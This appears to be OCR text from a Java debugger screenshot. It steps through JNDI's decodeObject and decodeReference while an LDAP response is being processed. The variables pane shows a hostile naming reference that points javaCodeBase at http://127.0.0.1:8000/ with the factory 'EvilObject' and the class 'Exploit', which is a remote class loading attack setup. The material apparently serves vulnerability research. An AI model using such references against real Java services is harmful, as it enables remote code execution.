 140 @ static Object decodeObject(Attributes var0) throws NamingException { var0: "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://1
141 String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4])); var2 (slot_1): "objectClass: javaNamingReference"
142
143 try {
144 Attribute var1; var1 (slot_2): {"http://127.0.0...}
145 if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) {
146 ClassLoader var3 = helper.getURLClassLoader(var2); helper: VersionHelper12@970
147 return deserializeObject((byte[])((byte[])var1.get()), var3);
148 } else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) {
149 return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2);
150 } else {
151 var1 = var0.get(JAVA_ATTRIBUTES[0]); JAVA_ATTRIBUTES: {"objectClass", "javaSerialized..., "javaClassName", "javaFactory", "javaCodeBase", + 3 more
152 return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2);
153 }
+ "javaNamingReference"
pClient
Console
Variables
((ResourceRef)ref).className = Cannot find local variable 'ref'
var0 = {BasicAttributes@861} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFactory: EvilObject, javaclassname=javaClassName: Exploit}"
s static members of Obj
Variables debug info not available
p var0 = {BasicAttributes@861} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFactory: EvilObject, javaclassname=javaClassName: Exploit}"
f ignoreCase = true
f attrs = {Hashtable@907} size = 4
"objectclass" -> {LdapAttribute@915} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@917} "javaCodeBase: http://127.0.0.1:8000/"
"javafactory" -> {LdapAttribute@919} "javaFactory: EvilObject"
"javaclassname" -> {LdapAttribute@921} "javaClassName: Exploit"
var2 (slot_1) = {LdapAttribute@915} "objectClass: javaNamingReference"
var1 (slot_2) = {String[1]@932}
0 = "http://127.0.0.1:8000/"